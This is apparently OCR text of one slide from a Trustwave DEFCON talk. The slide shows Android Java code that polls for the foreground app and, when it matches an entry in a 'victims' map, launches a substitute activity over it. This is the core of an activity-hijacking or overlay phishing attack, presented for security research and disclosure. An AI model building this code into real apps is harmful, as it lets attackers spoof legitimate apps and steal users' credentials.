 How it Works: Technical Deep Dive
• Step 4: Poll for Foreground Apps
mTimer.scheduleAtFixedRate(new TimerTask() {
@Override
public void run() {
ActivityManager activityManager =
(ActivityManager) getSystemService( Context.ACTIVITY_SERVICE );
List<RunningAppProcessInfo> appProcesses =
activityManager.getRunningAppProcesses();
for(RunningAppProcessInfo appProcess : appProcesses){
if (appProcess.importance == RunningAppProcessInfo.IMPORTANCE_FOREGROUND) {
if (mVictims.containsKey(appProcess.processName)) {
Intent dialogIntent =
new Intent(getBaseContext(), mVictims.get(appProcess.processName));
dialogIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
getApplication().startActivity(dialogIntent);
}
}
}
}
}, DELAY, INTERVAL);
SOK
PRESENTS
yright Trustwave 2011
DEFCON
Trustwave